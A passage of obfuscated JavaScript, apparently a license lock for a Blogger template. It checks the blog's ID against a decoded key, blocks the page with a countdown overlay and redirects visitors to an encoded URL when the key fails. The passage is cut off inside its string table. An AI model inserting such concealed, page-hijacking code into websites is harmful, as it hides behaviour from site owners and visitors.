x77',_0x41ecdf:0x80a,_0x4061be:0x6be,_0x2608f3:0x3a6,_0x1c4902:0x367,_0x1dd8a2:0x4d3,_0x3bf8c:0x49d,_0x5bdfb5:0x8a2,_0x51d46e:0x563,_0x440570:0x8be,_0x323f4b:'\x79\x24\x53\x4c',_0x28c388:'\x2a\x56\x35\x4d',_0x241702:'\x59\x47\x70\x64',_0x3143bc:0x776,_0x5e644f:'\x2a\x56\x35\x4d',_0x4fbae9:0x707,_0x12bd01:'\x4a\x67\x4a\x74',_0x9911ae:'\x50\x66\x44\x65',_0x2d99d6:'\x41\x7a\x41\x6e',_0x58f74d:0x57b,_0x1917e7:'\x30\x30\x45\x36',_0x1ca62b:0x82f,_0x53dc99:0x7cb,_0x3cd36b:'\x53\x76\x49\x5b',_0x260023:0x3ca,_0x451748:0x374},_0x24a0fe={_0x33b912:'\x24\x6f\x2a\x50',_0x4e5f06:'\x54\x30\x34\x34',_0x176c34:0x196,_0x58fcb7:'\x4c\x69\x4b\x61',_0xa9c82b:0x54,_0x4912e5:0x238,_0x42df07:'\x54\x40\x42\x77'},_0x8089c8={_0x17ac16:0x544},_0x51d8e3=_0xf760ab[_0x2ecff4(0x5de,'\x2a\x56\x35\x4d')]['\x69\x64']['\x24\x74'],_0x2df4d4=_0x51d8e3[_0x2ecff4(_0x43d186._0x33b7d8,'\x40\x56\x6f\x7a')]('\x2d'),_0xcada72=_0x2df4d4[0x1],_0x29c69f=_0xcada72,_0x254e31=$(_0x2ecff4(_0x43d186._0x5c6021,'\x37\x64\x21\x26')+_0x2ecff4(0x3ac,'\x54\x40\x42\x77'))[_0x2ecff4(0x415,'\x43\x30\x49\x76')]();console[_0x2ecff4(0x396,_0x43d186._0x137fcb)](_0x29c69f),console[_0x2ecff4(_0x43d186._0xf2c607,_0x43d186._0x9e657a)](_0x254e31);function _0x2ecff4(_0x555a90,_0x204d6b){return _0x19a884(_0x555a90-0x244,_0x204d6b);}var _0x4dd8c6=_0x2ecff4(0x8a0,_0x43d186._0x1f5e41)+_0x2ecff4(0x6bb,'\x4a\x67\x4a\x74')+'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66'+_0x2ecff4(0x854,'\x62\x30\x49\x78')+'\x65\x78\x3a\x39\x39\x39\x3b\x74\x6f\x70'+_0x2ecff4(_0x43d186._0x4f1814,'\x59\x47\x70\x64')+_0x2ecff4(0x8d6,_0x43d186._0x49cf48)+_0x2ecff4(0x7e2,'\x63\x54\x79\x52')+'\x74\x74\x6f\x6d\x3a\x30\x3b\x62\x61\x63'+_0x2ecff4(_0x43d186._0x24c3a9,_0x43d186._0x38cb4d)+_0x2ecff4(0x315,'\x4c\x64\x49\x46')+_0x2ecff4(_0x43d186._0x2da74d,'\x64\x36\x55\x52')+'\x6e\x74\x65\x6e\x74\x7b\x68\x65\x69\x67'+_0x2ecff4(_0x43d186._0x29f81c,'\x30\x30\x45\x36')+_0x2ecff4(0x598,_0x43d186._0x3efbb5)+_0x2ecff4(0x640,_0x43d186._0x5c5e40)+'\x31\x30\x30\x25\x3b\x70\x61\x64\x64\x69'+_0x2ecff4(_0x43d186._0x58a0f2,_0x43d186._0x49c03d)+_0x2ecff4(_0x43d186._0x184bb2,_0x43d186._0x5391eb)+_0x2ecff4(_0x43d186._0x4cc303,'\x59\x47\x70\x64')+_0x2ecff4(0x3f1,_0x43d186._0x369387)+_0x2ecff4(0x393,_0x43d186._0x522e7a)+'\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74'+'\x3a\x63\x65\x6e\x74\x65\x72\x3b\x61\x6c'+_0x2ecff4(0x328,_0x43d186._0x9e657a)+_0x2ecff4(_0x43d186._0x23f106,_0x43d186._0x1d375d)+_0x2ecff4(0x51b,_0x43d186._0x441d4c)+_0x2ecff4(_0x43d186._0x308724,'\x73\x78\x78\x43')+_0x2ecff4(0x622,'\x30\x30\x45\x36')+_0x2ecff4(0x3a9,_0x43d186._0xd79b30)+_0x2ecff4(_0x43d186._0x5acece,_0x43d186._0x3cc8ff)+'\x78\x3a\x31\x30\x3b\x6d\x61\x72\x67\x69'+'\x6e\x3a\x30\x20\x61\x75\x74\x6f\x7d\x23'+_0x2ecff4(_0x43d186._0x12b644,_0x43d186._0xf4139f)+_0x2ecff4(0x547,_0x43d186._0x13893c)+_0x2ecff4(_0x43d186._0x47a289,_0x43d186._0x34eb17)+'\x23\x77\x61\x69\x74\x69\x6e\x67\x2d\x74'+_0x2ecff4(_0x43d186._0x977176,_0x43d186._0x7bb358)+_0x2ecff4(_0x43d186._0x564357,'\x4c\x64\x49\x46')+_0x2ecff4(0x823,_0x43d186._0x563733)+_0x2ecff4(0x32f,'\x54\x40\x42\x77')+_0x2ecff4(0x33d,_0x43d186._0x34eb17)+_0x2ecff4(0x3e8,'\x41\x7a\x41\x6e')+_0x2ecff4(_0x43d186._0x3c8365,_0x43d186._0x457a19)+_0x2ecff4(0x857,_0x43d186._0x1ff9b4)+'\x2d\x74\x6f\x70\x3a\x32\x30\x70\x78\x3b'+_0x2ecff4(_0x43d186._0x119181,_0x43d186._0x364f87)+_0x2ecff4(_0x43d186._0x5d8a2f,_0x43d186._0x575a0b)+_0x2ecff4(_0x43d186._0x373543,'\x62\x58\x26\x26')+'\x32\x70\x78\x3b\x68\x65\x69\x67\x68\x74'+_0x2ecff4(_0x43d186._0xf3c848,_0x43d186._0x3a43e8)+'\x69\x6e\x2d\x74\x6f\x70\x3a\x33\x30\x70'+_0x2ecff4(_0x43d186._0x3b0447,'\x42\x79\x36\x68')+_0x2ecff4(_0x43d186._0x187d0,'\x62\x30\x49\x78')+_0x2ecff4(0x7be,'\x24\x52\x49\x74')+_0x2ecff4(0x87a,'\x31\x53\x70\x47')+'\x6f\x6e\x74\x65\x6e\x74\x20\x70\x7b\x70'+'\x61\x64\x64\x69\x6e\x67\x3a\x31\x30\x70'+'\x78\x20\x30\x7d\x23\x6b\x65\x79\x2d\x63'+_0x2ecff4(_0x43d186._0x842853,_0x43d186._0x457a19)+'\x6c\x69\x73\x74\x2d\x73\x74\x79\x6c\x65'+_0x2ecff4(0x5a5,_0x43d186._0x1c477d)+_0x2ecff4(0x474,_0x43d186._0x5a6663)+_0x2ecff4(_0x43d186._0x20eb6f,_0x43d186._0x25bcd5)+_0x2ecff4(_0x43d186._0x355f14,_0x43d186._0x446a2b)+'\x6b\x65\x79\x2d\x63\x6f\x6e\x74\x65\x6e'+_0x2ecff4(_0x43d186._0x2c43b2,_0x43d186._0x13ff2d)+_0x2ecff4(_0x43d186._0x5d278e,'\x59\x64\x50\x73')+'\x63\x32\x66\x7d\x3c\x2f\x73\x74\x79\x6c'+'\x65\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x2ecff4(_0x43d186._0x3af689,_0x43d186._0x258405)+_0x2ecff4(_0x43d186._0x5bb835,_0x43d186._0x18d2b9)+'\x74\x65\x6e\x74\x27\x3e\x3c\x68\x34\x3e'+_0x2ecff4(_0x43d186._0x239e92,'\x73\x78\x78\x43')+'\x65\x6d\x70\x6c\x61\x74\x65\x73\x3c\x2f'+_0x2ecff4(0x558,'\x67\x41\x26\x4c')+'\x3d\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67'+'\x20\x61\x6c\x74\x3d\x27\x47\x6f\x6f\x6d'+_0x2ecff4(_0x43d186._0x185e02,'\x78\x37\x4b\x77')+_0x2ecff4(_0x43d186._0x3e7b33,'\x67\x41\x26\x4c')+'\x3a\x2f\x2f\x62\x6c\x6f\x67\x67\x65\x72'+_0x2ecff4(_0x43d186._0x1e4f5b,'\x24\x52\x49\x74')+_0x2ecff4(0x4bf,_0x43d186._0x4bcb5d)+'\x6f\x6d\x2f\x69\x6d\x67\x2f\x62\x2f\x52'+_0x2ecff4(0x382,_0x43d186._0x5847f7)+_0x2ecff4(0x79d,'\x61\x48\x35\x61')+_0x2ecff4(_0x43d186._0x42d7db,'\x76\x49\x7a\x66')+_0x2ecff4(_0x43d186._0x283457,_0x43d186._0x3b4355)+_0x2ecff4(0x4ae,'\x59\x64\x50\x73')+_0x2ecff4(0x3e6,'\x42\x79\x36\x68')+_0x2ecff4(0x6df,_0x43d186._0x32b116)+'\x44\x65\x44\x4a\x53\x77\x59\x39\x46\x51'+_0x2ecff4(0x71e,_0x43d186._0x146697)+_0x2ecff4(0x6c5,_0x43d186._0x32b116)+'\x39\x39\x31\x65\x44\x73\x6f\x76\x6a\x47'+_0x2ecff4(_0x43d186._0x57b3b0,'\x26\x31\x69\x47')+_0x2ecff4(0x796,_0x43d186._0x5391eb)+_0x2ecff4(0x6b5,_0x43d186._0x146697)+_0x2ecff4(_0x43d186._0x1147a2,_0x43d186._0x48e9bf)+(_0x2ecff4(0x3be,'\x50\x66\x44\x65')+_0x2ecff4(0x898,_0x43d186._0x220826)+'\x75\x4b\x48\x4b\x54\x71\x7a\x6e\x57\x43'+_0x2ecff4(_0x43d186._0x41ecdf,'\x64\x33\x78\x5b')+_0x2ecff4(_0x43d186._0x4061be,'\x53\x21\x55\x42')+_0x2ecff4(_0x43d186._0x2608f3,'\x53\x42\x4c\x26')+_0x2ecff4(0x8c6,'\x24\x6f\x2a\x50')+_0x2ecff4(0x41b,'\x73\x78\x78\x43')+_0x2ecff4(0x75d,'\x4c\x64\x49\x46')+_0x2ecff4(_0x43d186._0x1c4902,'\x76\x49\x7a\x66')+_0x2ecff4(0x47d,'\x4c\x64\x49\x46')+_0x2ecff4(_0x43d186._0x1dd8a2,'\x41\x7a\x41\x6e')+'\x2f\x62\x3e\x3c\x62\x72\x2f\x3e\x43\x6f'+_0x2ecff4(_0x43d186._0x3bf8c,_0x43d186._0x1f5e41)+_0x2ecff4(_0x43d186._0x5bdfb5,'\x4a\x67\x4a\x74')+_0x2ecff4(_0x43d186._0x51d46e,'\x59\x47\x70\x64')+'\x74\x20\x61\x20\x6c\x69\x63\x65\x6e\x73'+_0x2ecff4(0x79a,'\x51\x38\x75\x64')+'\x3e\x49\x6e\x64\x6f\x6e\x65\x73\x69\x61'+'\x3c\x2f\x62\x3e\x3c\x62\x72\x2f\x3e\x48'+_0x2ecff4(_0x43d186._0x440570,_0x43d186._0x323f4b)+_0x2ecff4(0x4ed,_0x43d186._0x28c388)+'\x65\x2e\x6e\x65\x74\x20\x75\x6e\x74\x75'+'\x6b\x20\x6d\x65\x6e\x64\x61\x70\x61\x74'+_0x2ecff4(0x5c5,_0x43d186._0x241702)+_0x2ecff4(_0x43d186._0x3143bc,_0x43d186._0x5e644f)+'\x6c\x69\x3e\x45\x6d\x61\x69\x6c\x3a\x20'+_0x2ecff4(_0x43d186._0x4fbae9,_0x43d186._0x12bd01)+_0x2ecff4(0x5e5,_0x43d186._0x9911ae)+_0x2ecff4(0x451,_0x43d186._0x2d99d6)+_0x2ecff4(_0x43d186._0x58f74d,_0x43d186._0x1917e7)+_0x2ecff4(_0x43d186._0x1ca62b,'\x63\x54\x79\x52')+'\x38\x31\x32\x34\x31\x31\x30\x35\x36\x35'+_0x2ecff4(0x4c3,_0x43d186._0x241702)+_0x2ecff4(0x671,'\x2a\x56\x35\x4d')+_0x2ecff4(_0x43d186._0x53dc99,_0x43d186._0x3cd36b)+_0x2ecff4(_0x43d186._0x260023,_0x43d186._0x522e7a)+_0x2ecff4(0x614,'\x4f\x6f\x21\x5b')+'\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69'+'\x76\x3e');if(_0x254e31=='')$(document[_0x2ecff4(0x73b,_0x43d186._0x146697)])['\x68\x74\x6d\x6c'](_0x4dd8c6);else{var _0x23ce0e=myCode[_0x2ecff4(0x341,'\x46\x5d\x4c\x4f')](_0x254e31);console['\x6c\x6f\x67'](_0x23ce0e);if(_0x29c69f!=_0x23ce0e){$(document['\x62\x6f\x64\x79'])[_0x2ecff4(_0x43d186._0x451748,'\x67\x41\x26\x4c')](_0x4dd8c6);var _0x53e260=0x1e,_0x12cd49=setInterval(function _0x2de937(){function _0x3920ee(_0x198a5c,_0x7abcb3){return _0x2ecff4(_0x7abcb3- -_0x8089c8._0x17ac16,_0x198a5c);}_0x53e260-=0x1,$('\x23\x77\x61\x69\x74\x69\x6e\x67\x2d\x74'+_0x3920ee(_0x24a0fe._0x33b912,0x133))[_0x3920ee('\x59\x47\x70\x64',0x2cd)](_0x53e260);if(_0x53e260<=0x0){clearInterval(_0x12cd49);var _0x432350=myCode[_0x3920ee(_0x24a0fe._0x4e5f06,-_0x24a0fe._0x176c34)](_0x3920ee(_0x24a0fe._0x58fcb7,-_0x24a0fe._0xa9c82b)+_0x3920ee('\x65\x28\x53\x70',_0x24a0fe._0x4912e5)+'\x71\x4c\x54\x68\x73\x44\x4d\x6d\x71\x67'+_0x3920ee('\x51\x38\x75\x64',-0x1c4));window[_0x3920ee(_0x24a0fe._0x42df07,-0x235)]['\x68\x72\x65\x66']=_0x432350;}},0x3e8);}}}function _0x2181(){var _0x3daba1=['\x6d\x76\x5a\x63\x4e\x73\x43','\x57\x4f\x35\x36\x57\x34\x54\x63\x62\x38\x6f\x63\x75\x57\x33\x64\x54\x72\x4b','\x74\x43\x6f\x75\x44\x38\x6f\x6e\x57\x50\x31\x4d\x57\x51\x74\x64\x4e\x66\x2f\x63\x4d\x61','\x57\x35\x4b\x71\x77\x62\x6d\x77\x66\x62\x79\x4c','\x79\x53\x6b\x4c\x61\x53\x6f\x47\x57\x52\x46\x64\x54\x6d\x6b\x57\x57\x37\x6d','\x57\x35\x58\x7a\x57\x4f\x34\x4d\x57\x51\x75\x39\x57\x34\x48\x64\x77\x43\x6b\x6a','\x57\x34\x53\x77\x74\x59\x38\x6b\x62\x71\x61\x4f','\x57\x36\x4e\x64\x56\x74\x44\x4c\x57\x4f\x78\x64\x48\x4b\x72\x31\x57\x34\x69','\x57\x37\x42\x63\x47\x38\x6f\x45\x6f\x4a\x6e\x7a\x57\x50\x5a\x63\x4e\x6d\x6f\x74\x77\x47','\x6e\x74\x52\x63\x4d\x68\x6d\x34','\x57\x34\x52\x64\x47\x62\x54\x7a\x57\x34\x37\x64\x4d\x30\x62\x50\x57\x34\x78\x63\x4f\x47','\x77\x73\x42\x63\x55\x38\x6b\x58\x63\x57\x4e\x63\x48\x73\x75','\x73\x74\x42\x63\x50\x43\x6b\x4d\x64\x72\x70\x63\x49\x73\x34','\x57\x52\x2f\x63\x4b\x43\x6b\x31\x44\x43\x6f\x66\x41\x38\x6f\x2b\x57\x35\x4c\x6f\x57\x52\x79','\x44\x6d\x6f\x46\x64\x65\x7a\x4a\x71\x67\x62\x6d\x57\x51\x64\x63\x47\x61','\x6c\x75\x71\x41\x57\x37\x69','\x71\x4a\x46\x63\x55\x53\x6b\x34','\x6e\x43\x6f\x59\x76\x6d\x6f\x2b\x57\x4f\x44\x38\x57\x37\x64\x64\x4a\x75\x4a\x63\x4e\x61','\x6d\x31\x4b\x73\x57\x36\x4b','\x57\x51\x4a\x64\x4b\x43\x6b\x35\x44\x38\x6b\x78\x67\x43\x6f\x68\x74\x57','\x57\x51\x2f\x64\x4d\x49\x65\x4b\x6b\x38\x6f\x64\x57\x37\x74\x63\x4f\x53\x6f\x49','\x78\x38\x6f\x33\x57\x51\x56\x64\x55\x6d\x6b\x41\x6d\x53\x6b\x59\x77\x4d\x53','\x69\x6d\x6f\x38\x62\x6d\x6f\x70\x67\x6d\x6b\x4f\x57\x4f\x6d\x65\x57\x35\x31\x6f','\x57\x50\x4a\x64\x49\x63\x6d\x37\x68\x6d\x6f\x54\x57\x34\x69','\x57\x35\x50\x6b\x57\x50\x53','\x70\x63\x70\x63\x4d\x47','\x57\x36\x78\x63\x52\x72\x31\x49\x57\x34\x34','\x64\x38\x6f\x64\x57\x51\x64\x63\x4c\x32\x56\x64\x4c\x47','\x57\x36\x43\x5a\x45\x53\x6b\x59','\x57\x36\x52\x63\x52\x61\x62\x2b','\x57\x37\x78\x64\x53\x74\x65\x35\x57\x4f\x70\x64\x48\x65\x57\x30\x57\x35\x70\x63\x51\x47','\x57\x34\x6a\x4a\x57\x51\x69\x79\x69\x73\x72\x37\x6f\x78\x2f\x64\x53\x61','\x57\x35\x46\x64\x4d\x61\x5a\x64\x49\x61','\x57\x37\x79\x35\x79\x38\x6b\x57\x57\x36\x6e\x4b\x66\x72\x43\x43\x57\x35\x6d','\x57\x52\x79\x54\x57\x35\x5a\x64\x4a\x6d\x6b\x4d\x6d\x38\x6f\x41\x57\x37\x4a\x64\x56\x57','\x70\x73\x33\x63\x49\x78\x34\x4b','\x69\x6d\x6f\x37\x57\x4f\x30\x4a','\x57\x37\x74\x63\x4a\x43\x6b\x74\x57\x37\x6a\x49\x57\x34\x62\x4f\x57\x34\x42\x63\x4b\x43\x6b\x30','\x7a\x43\x6f\x35\x78\x6d\x6f\x75','\x6a\x77\x2f\x64\x49\x4e\x30','\x57\x36\x79\x35\x43\x53\x6b\x4e','\x57\x52\x74\x64\x47\x38\x6f\x6f\x57\x51\x79\x4b','\x57\x52\x58\x5a\x6d\x67\x71\x75\x57\x51\x30\x46\x74\x63\x44\x61\x57\x4f\x4e\x63\x55\x63\x71','\x70\x6d\x6f\x57\x57\x50\x47\x47','\x57\x35\x30\x44\x74\x58\x71\x44','\x45\x43\x6f\x52\x61\x6d\x6b\x55\x57\x34\x35\x51\x57\x36\x37\x63\x4b\x47\x46\x64\x4e\x47','\x57\x52\x4e\x64\x4f\x67\x65','\x43\x6d\x6f\x4e\x57\x52\x34\x4d\x76\x73\x61\x6f\x6b\x38\x6b\x48\x57\x51\x30','\x41\x6d\x6f\x6f\x64\x31\x34','\x57\x4f\x39\x69\x57\x37\x48\x75\x73\x53\x6f\x6e','\x57\x4f\x33\x63\x47\x75\x68\x64\x4c\x57\x71\x54\x73\x71','\x7a\x43\x6f\x75\x66\x4b\x61\x34','\x57\x36\x4f\x59\x7a\x71','\x57\x52\x46\x64\x51\x4d\x74\x63\x4f\x53\x6f\x63\x57\x34\x34\x31\x77\x47','\x6e\x6d\x6f\x51\x66\x4e\x4f\x78\x70\x64\x47','\x7a\x43\x6f\x63\x66\x4b\x61\x47\x69\x74\x48\x6d\x57\x37\x74\x63\x47\x47','\x42\x6d\x6f\x6e\x57\x4f\x74\x63\x56\x43\x6b\x72','\x57\x34\x57\x41\x57\x37\x4b\x75','\x78\x59\x68\x63\x53\x53\x6f\x36\x63\x58\x6c\x63\x48\x33\x48\x75\x71\x57','\x44\x43\x6f\x36\x57\x52\x75\x53','\x69\x4d\x37\x63\x4a\x74\x4b\x47\x57\x4f\x62\x74\x57\x4f\x6c\x63\x53\x30\x47','\x57\x52\x4a\x64\x4a\x4a\x43\x32\x43\x53\x6f\x63\x57\x36\x2f\x63\x52\x57','\x57\x34\x33\x63\x49\x43\x6f\x76\x57\x36\x52\x64\x56\x47','\x73\x5a\x70\x63\x50\x38\x6b\x58\x62\x48\x4e\x63\x51\x74\x39\x79\x71\x47','\x43\x6d\x6f\x41\x57\x4f\x70\x63\x55\x43\x6b\x61\x6f\x61','\x65\x59\x35\x37\x57\x4f\x79','\x57\x52\x52\x64\x4d\x43\x6f\x54\x45\x53\x6b\x69\x6c\x53\x6f\x6f\x62\x73\x38\x42','\x57\x34\x35\x6e\x62\x30\x4b\x61\x68\x61\x6e\x49\x68\x53\x6b\x4a','\x57\x52\x48\x35\x79\x38\x6b\x59\x57\x52\x4c\x49\x67\x75\x7a\x61\x57\x50\x57','\x41\x53\x6f\x30\x78\x53\x6f\x52','\x57\x36\x75\x33\x70\x4d\x65\x77\x57\x51\x57\x6c\x6a\x63\x44\x57','\x7a\x6d\x6f\x46\x64\x4c\x53\x53\x66\x59\x48\x69\x57\x37\x69','\x7a\x61\x2f\x63\x49\x4a\x53\x74\x74\x64\x4a\x63\x4f\x57','\x79\x6d\x6f\x38\x57\x51\x34\x6c\x43\x5a\x38\x6a\x6d\x6d\x6b\x58\x57\x36\x79','\x75\x72\x4c\x41\x62\x61','\x57\x37\x70\x63\x4a\x53\x6f\x45','\x57\x51\x64\x63\x4c\x43\x6b\x31\x44\x43\x6f\x6c','\x57\x51\x74\x64\x51\x32\x68\x63\x48\x43\x6f\x78','\x57\x51\x6c\x64\x4e\x43\x6f\x77\x57\x52\x30\x50','\x6f\x73\x6c\x63\x4d\x78\x47\x30\x57\x52\x70\x64\x52\x47','\x45\x58\x44\x36\x57\x34\x43\x2b','\x77\x38\x6b\x72\x6c\x53\x6b\x65\x62\x53\x6f\x58\x57\x50\x30\x76\x57\x50\x34','\x57\x52\x2f\x64\x54\x4d\x78\x63\x48\x43\x6b\x76\x57\x35\x76\x52\x71\x6d\x6b\x59\x45\x71','\x57\x36\x52\x64\x56\x64\x31\x35','\x57\x37\x2f\x63\x4b\x53\x6f\x44\x57\x37\x76\x62\x57\x35\x72\x56\x57\x35\x4e\x64\x49\x43\x6f\x49','\x6c\x6d\x6f\x4a\x57\x51\x6e\x57\x7a\x5a\x65\x6f\x6a\x43\x6b\x52\x57\x51\x79','\x44\x53\x6f\x44\x57\x50\x6c\x64\x51\x33\x57','\x57\x52\x64\x64\x53\x38\x6f\x78\x6a\x47','\x57\x36\x68\x63\x52\x43\x6b\x38\x6c\x61\x6a\x33\x57\x50\x4e\x63\x54\x57','\x57\x50\x5a\x63\x4d\x38\x6f\x58\x45\x43\x6f\x6a\x6c\x53\x6f\x4a\x57\x35\x30\x42\x57\x51\x53','\x63\x38\x6f\x63\x57\x35\x35\x38\x57\x37\x64\x63\x4e\x47\x46\x63\x4a\x77\x43\x6c','\x57\x37\x6c\x64\x4c\x38\x6b\x35\x43\x38\x6b\x77','\x41\x53\x6b\x50\x57\x50\x53\x33\x67\x4b\x65\x6d','\x57\x50\x33\x64\x4e\x74\x4b\x31\x62\x38\x6f\x52','\x71\x61\x4b\x46\x57\x51\x57\x48\x57\x52\x37\x63\x4e\x4c\x43\x79\x65\x57','\x57\x52\x4e\x64\x52\x67\x52\x63\x48\x6d\x6f\x6e\x57\x35\x53','\x41\x6d\x6f\x58\x77\x38\x6f\x32','\x6f\x38\x6f\x47\x57\x4f\x75\x31\x66\x72\x4c\x54\x74\x53\x6b\x6f\x61\x47','\x57\x37\x74\x64\x4c\x38\x6f\x49\x6b\x53\x6b\x46','\x72\x4d\x74\x64\x4f\x43\x6b\x71\x63\x53\x6f\x78\x6c\x43\x6b\x6b\x57\x51\x30','\x67\x38\x6b\x59\x6d\x47','\x57\x37\x70\x63\x4a\x43\x6f\x6f\x57\x52\x30\x50\x57\x35\x43\x36\x67\x6d\x6b\x35','\x57\x37\x71\x5a\x42\x49\x58\x4e','\x57\x36\x72\x48\x72\x43\x6b\x5a\x57\x4f\x71\x6b\x61\x43\x6b\x44\x68\x38\x6f\x41','\x57\x51\x53\x58\x74\x43\x6b\x33','\x43\x30\x35\x53\x65\x71','\x66\x38\x6f\x37\x57\x4f\x4b\x58\x68\x63\x6d','\x57\x34\x4f\x6f\x57\x36\x47\x6f\x57\x51\x66\x33\x57\x50\x58\x69','\x6a\x67\x42\x64\x49\x4a\x43\x4e\x57\x4f\x35\x6b\x57\x34\x5a\x64\x56\x30\x53','\x57\x35\x65\x68\x78\x47\x53\x37\x61\x48\x61\x31\x72\x43\x6b\x56','\x70\x30\x56\x63\x4e\x73\x76\x51\x62\x71','\x57\x52\x2f\x63\x55\x49\x61','\x57\x35\x4b\x68\x74\x58\x71','\x57\x37\x72\x35\x66\x38\x6b\x45\x57\x50\x71\x53\x44\x43\x6b\x51\x70\x47','\x57\x35\x42\x64\x49\x53\x6b\x67\x57\x52\x57','\x57\x50\x35\x79\x57\x36\x50\x65\x7a\x6d\x6f\x75\x45\x4d\x2f\x64\x4b\x78\x53','\x6b\x38\x6b\x4c\x62\x53\x6b\x48\x57\x50\x6d\x32\x57\x36\x5a\x64\x49\x4b\x68\x63\x4a\x71','\x6c\x6d\x6f\x47\x57\x50\x34','\x45\x6d\x6f\x33\x57\x52\x71\x37\x46\x47','\x57\x35\x58\x43\x57\x50\x58\x4f\x57\x36\x71\x37\x57\x34\x62\x75\x78\x53\x6f\x45','\x64\x49\x35\x35\x57\x50\x44\x59\x57\x51\x4e\x63\x54\x43\x6b\x78\x57\x4f\x52\x63\x4e\x71','\x57\x52\x70\x63\x4b\x53\x6f\x68\x57\x37\x72\x4a\x57\x37\x35\x36\x57\x35\x68\x64\x49\x61','\x57\x51\x42\x63\x4c\x43\x6b\x50','\x71\x53\x6b\x63\x65\x57','\x67\x4a\x35\x59\x57\x51\x4b\x39\x57\x51\x70\x63\x4f\x38\x6b\x44','\x57\x52\x64\x64\x4f\x53\x6f\x73\x6c\x53\x6f\x57','\x46\x38\x6f\x36\x57\x52\x75\x56','\x57\x37\x6c\x64\x54\x49\x72\x37\x57\x4f\x68\x64\x49\x65\x71','\x57\x37\x4b\x53\x71\x4a\x4c\x45\x57\x37\x4c\x6b','\x76\x38\x6f\x32\x57\x51\x58\x52\x75\x64\x75\x44\x6c\x53\x6b\x4a\x57\x51\x79','\x64\x71\x74\x63\x55\x53\x6f\x64\x75\x47','\x43\x63\x76\x2b','\x57\x51\x75\x33\x57\x35\x42\x64\x4d\x38\x6b\x49\x6b\x6d\x6f\x77\x57\x37\x57','\x71\x58\x4c\x6a\x74\x71','\x57\x52\x74\x63\x4b\x43\x6b\x30\x45\x61','\x57\x35\x4f\x69\x57\x51\x44\x45\x57\x51\x48\x34\x57\x4f\x76\x69\x57\x35\x33\x63\x47\x47','\x57\x34\x78\x64\x4e\x49\x68\x64\x4d\x72\x31\x70\x57\x50\x4e\x64\x4e\x62\x6a\x63','\x57\x37\x56\x63\x4e\x53\x6f\x77\x57\x37\x75','\x6d\x49\x6c\x63\x4e\x68\x71\x47','\x6d\x4c\x46\x63\x4a\x64\x65\x55','\x6e\x47\x43\x4f\x71\x6d\x6f\x59\x57\x36\x37\x64\x4d\x30\x6c\x63\x56\x66\x37\x64\x52\x78\x37\x64\x50\x47','\x57\x35\x4c\x61\x57\x4f\x57\x47\x57\x51\x53\x51\x57\x34\x39\x68\x41\x6d\x6f\x46','\x57\x36\x71\x55\x7a\x74\x44\x64\x57\x52\x34\x71\x69\x59\x35\x34','\x57\x51\x6c\x64\x56\x67\x4e\x63\x48\x53\x6f\x6a\x57\x34\x4f\x30','\x43\x53\x6b\x2f\x66\x38\x6f\x62\x61\x6d\x6f\x59\x57\x4f\x61\x72\x57\x37\x4f\x6b','\x57\x51\x4f\x55\x71\x6d\x6b\x32','\x57\x51\x75\x2b\x57\x35\x2f\x64\x4c\x61','\x44\x76\x6a\x39\x65\x6d\x6b\x35\x57\x4f\x5a\x63\x4e\x4e\x64\x63\x50\x77\x4f','\x57\x36\x53\x4d\x79\x53\x6b\x33\x57\x36\x47\x57\x72\x71','\x44\x31\x52\x64\x4d\x31\x65\x73\x57\x51\x6e\x64','\x57\x4f\x62\x70\x57\x50\x72\x58\x6f\x43\x6f\x4e\x79\x47\x2f\x64\x4b\x4a\x4b','\x57\x35\x78\x64\x4e\x47\x68\x64\x4d\x71\x6a\x79\x57\x50\x6c\x64\x48\x4a\x72\x78','\x66\x66\x4a\x63\x4c\x49\x69\x5a\x74\x4a\x64\x63\x47\x30\x37\x64\x50\x47','\x65\x4a\x44\x5a\x57\x50\x65\x59\x57\x51\x33\x63\x56\x6d\x6b\x62\x57\x35\x78\x64\x48\x61','\x75\x43\x6b\x37\x63\x6d\x6f\x68','\x57\x51\x43\x4c\x61\x38\x6f\x59\x57\x50\x71\x6b\x77\x6d\x6b\x70\x71\x6d\x6f\x6b','\x57\x52\x75\x31\x74\x53\x6b\x2f','\x57\x36\x68\x63\x50\x38\x6b\x6d\x70\x72\x76\x31\x57\x50\x64\x63\x54\x43\x6b\x78','\x45\x75\x6d\x64\x57\x36\x46\x64\x50\x4d\x75\x65\x57\x50\x72\x47\x72\x61','\x75\x62\x31\x43\x74\x4c\x65','\x57\x51\x48\x48\x72\x53\x6b\x39\x57\x50\x38\x67\x78\x38\x6b\x68\x67\x43\x6f\x43','\x64\x6d\x6f\x6d\x57\x35\x66\x4c','\x57\x4f\x65\x41\x57\x36\x43','\x57\x35\x34\x41\x76\x71\x69','\x79\x6d\x6f\x65\x57\x4f\x68\x64\x51\x33\x37\x63\x52\x71','\x44\x38\x6b\x34\x70\x53\x6f\x48\x57\x52\x42\x64\x55\x6d\x6b\x59\x57\x52\x42\x63\x4d\x47','\x57\x4f\x68\x63\x55\x73\x62\x4f\x57\x37\x72\x31\x44\x6d\x6f\x78\x62\x43\x6f\x43','\x43\x72\x6e\x36\x57\x36\x65\x36\x57\x51\x4a\x64\x4d\x43\x6f\x69\x6f\x64\x75','\x77\x73\x4a\x63\x4f\x47','\x7a\x43\x6f\x4e\x73\x43\x6f\x6e\x72\x38\x6b\x38\x7a\x61\x47\x78\x74\x47','\x57\x37\x5a\x63\x47\x6d\x6b\x34\x46\x38\x6f\x70\x6b\x53\x6f\x34\x57\x50\x65\x76\x57\x51\x57','\x7a\x72\x6e\x49\x57\x34\x65\x31\x57\x52\x4e\x64\x4d\x38\x6f\x46','\x46\x43\x6f\x59\x74\x53\x6f\x49\x57\x50\x43','\x43\x6d\x6b\x56\x6e\x6d\x6f\x57','\x69\x6d\x6f\x39\x57\x4f\x75\x50','\x57\x52\x33\x64\x4a\x6d\x6f\x6a\x57\x51\x61\x75\x57\x35\x75\x37\x71\x6d\x6f\x4a','\x57\x52\x33\x64\x52\x6d\x6f\x4b\x57\x52\x4a\x64\x55\x38\x6b\x34\x57\x35\x70\x64\x4b\x6d\x6b\x6c','\x41\x43\x6f\x32\x73\x43\x6f\x65\x73\x38\x6b\x57','\x57\x36\x65\x33\x44\x43\x6b\x32','\x6b\x32\x56\x